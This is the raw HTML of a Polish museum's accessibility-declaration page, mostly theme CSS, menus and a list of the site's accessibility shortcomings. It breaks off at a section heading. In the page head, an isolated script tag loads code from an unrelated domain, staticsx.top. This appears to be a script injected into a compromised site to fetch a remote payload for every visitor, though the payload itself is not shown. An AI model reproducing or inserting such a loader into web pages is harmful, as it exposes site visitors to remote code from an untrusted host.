    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #db7272;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db7272 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db7272;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db7272 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db7272 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db7272;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db7272 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db7272;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db7272;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 114, 114, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #b29d8d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #b29d8d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ede2c7;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ede2c7 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ddd6a8;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ddd6a8;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ddd6a8 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ddd6a8;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #471f1f;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #471f1f;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ede2c7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #471f1f !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #471f1f;
        background: -moz-linear-gradient(top, #471f1f 0%, #afa793 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #471f1f), color-stop(100%, #afa793));
        background: -webkit-linear-gradient(top, #471f1f 0%, #afa793 100%);
        background: -o-linear-gradient(top, #471f1f 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #471f1f 0%, #afa793 100%);
        background: linear-gradient(to bottom, #471f1f 0%, #afa793 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#471f1f', endColorstr='#afa793', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ddd6a8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #471f1f;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fff9ef;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f0e6c8;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #515151;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #515151;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(81, 81, 81, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #490202;
    }

    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Alegreya;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Alegreya;
	font-size:17px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Lato;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Alegreya;
	font-size:20px;
	font-weight:500;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Lato;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Alegreya;
	
	}
     
    .td_module_11 .td-module-title {
    	font-family:"Open Sans";
	font-size:20px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Alegreya;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Alegreya;
	font-size:36px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lato;
	
    }
    
    .td-post-content h1 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h2 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h3 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h4 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h5 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h6 {
        font-family:Alegreya;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Alegreya;
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Lato;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Alegreya;
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<link rel="icon" href="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular page-template-default page page-id-2417 wp-theme-Newspaper deklaracja-dostepnosci global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Muzeum.Ketrzyn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/muzeumketrzyn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-1914"><a href="https://www.muzeum.ketrzyn.pl/historia-muzeum/">Historia</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.muzeum.ketrzyn.pl/zamek/">Zamek</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://www.muzeum.ketrzyn.pl/wystawy/">Wystawy</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.muzeum.ketrzyn.pl/zbiory/">Zbiory</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.muzeum.ketrzyn.pl/edukacja-w-muzeum/">Edukacja</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://www.muzeum.ketrzyn.pl/archiwum-wiadomosci/">Aktualności</a></li>
<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.muzeum.ketrzyn.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.muzeum.ketrzyn.pl/bilety/">Kup bilety</a></li>
<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://www.muzeum.ketrzyn.pl/english/">EN</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://www.muzeum.ketrzyn.pl/lietuviu/">LT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.muzeum.ketrzyn.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Muzeum.Ketrzyn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/muzeumketrzyn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.muzeum.ketrzyn.pl/">
            <img class="td-retina-data" data-retina="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" alt="Muzeum w Kętrzynie" title="Muzeum w Kętrzynie"/>
            <span class="td-visual-hidden">Muzeum w Kętrzynie</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976e0ae644a1_rand td_block_template_2"><a href="http://www.muzeum.ketrzyn.pl"><img src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/header_logo.png"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.muzeum.ketrzyn.pl/">
			<img class="td-retina-data" data-retina="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" alt="Muzeum w Kętrzynie" title="Muzeum w Kętrzynie"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.muzeum.ketrzyn.pl/">
			<img class="td-retina-data" data-retina="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" alt="Muzeum w Kętrzynie" title="Muzeum w Kętrzynie"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1914"><a href="https://www.muzeum.ketrzyn.pl/historia-muzeum/">Historia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://www.muzeum.ketrzyn.pl/zamek/">Zamek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://www.muzeum.ketrzyn.pl/wystawy/">Wystawy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://www.muzeum.ketrzyn.pl/zbiory/">Zbiory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2415"><a href="https://www.muzeum.ketrzyn.pl/edukacja-w-muzeum/">Edukacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2334"><a href="https://www.muzeum.ketrzyn.pl/archiwum-wiadomosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1918"><a href="https://www.muzeum.ketrzyn.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3451"><a href="https://www.muzeum.ketrzyn.pl/bilety/">Kup bilety</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3177"><a href="https://www.muzeum.ketrzyn.pl/english/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://www.muzeum.ketrzyn.pl/lietuviu/">LT</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.muzeum.ketrzyn.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Deklaracja dostępności</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        <h2>ZOBOWIĄZANIE DO ZAPEWNIENIA DOSTĘPNOŚCI</h2>
<p id="a11y-wstep"><span id="a11y-podmiot">Muzeum im. Wojciecha Kętrzyńskiego w Kętrzynie</span> zobowiązuje się zapewnić dostępność swojej strony internetowej zgodnie z przepisami ustawy z dnia 4 kwietnia 2019 r. o dostępności cyfrowej stron internetowych i aplikacji mobilnych podmiotów publicznych. Oświadczenie w sprawie dostępności ma zastosowanie do <a id="a11y-url" href="https://www.muzeum.ketrzyn.pl/">strony internetowej Muzeum im.W.Kętrzyńskiego w Kętrzynie</a>.</p>
<h2 id="„a11y-kontakt”">DANE TELEADRESOWE JEDNOSTKI</h2>
<p>Muzeum im. Wojciecha Kętrzyńskiego w Kętrzynie<br />
Plac Zamkowy 1, 11-400 Kętrzyn<br />
tel. <span id="a11y-telefon">89 752 32 82</span><br />
e-mail: <span id="a11y-email">mwk@muzeum.ketrzyn.pl</span><br />
www.muzeum.ketrzyn.pl</p>
<h2>DATY PUBLIKACJI I OSTATNIEJ ISTOTNEJ AKTUALIZACJI</h2>
<p>Data publikacji strony internetowej: <span id="a11y-data-publikacja">2011-03-21</span><br />
Data ostatniej istotnej aktualizacji: <span id="a11y-data-aktualizacja">2019-04-10</span></p>
<h2>STATUS POD WZGLĘDEM ZGODNOŚCI Z USTAWĄ</h2>
<p>Strona internetowa jest <span id="a11y-status">częściowo zgodna</span> ustawą o dostępności cyfrowej stron internetowych i aplikacji mobilnych podmiotów publicznych z powodu niezgodności lub wyłączeń wymienionych poniżej:<br />
Niezgodności:<br />
&#8211; Niektóre elementy strony internetowej mają zbyt niski kontrast.<br />
&#8211; Elementy umożliwiające rozwinięcie menu nie zawierają opisu przeznaczonego dla programów odczytu ekranu użytkowanych przez osoby z niepełnosprawnościami.<br />
&#8211; Materiały filmowe umieszczone na stronie nie posiadają napisów audiodeskrypcji ani treści alternatywnych.<br />
&#8211; Niektóre fotografie nie posiadają opisów alternatywnych.<br />
Wyłączenia:<br />
Dokumenty opublikowane przed 23 września 2018 roku zostały wyłączone z&nbsp;obowiązku zapewnienia dostępności.<br />
Materiały multimedialne zamieszczone na stronie przed 23 września 2020 r. zostały wyłączone z obowiązku zapewnienia dostępności.<br />
Materiały i treści archiwalne nie wykorzystywana do bieżących zadań Muzeum im. Wojciecha Kętrzyńskiego w Kętrzynie zamieszczone przed 23 września 2019 roku i nie poddane od tego czasu przebudowom i zmianom zostały wyłączone z obowiązku zapewnienia dostępności.</p>
<h2>DATA SPORZĄDZENIA DEKLARACJI DOSTĘPNOŚCI ORAZ METODA PRZYGOTOWANIA</h2>
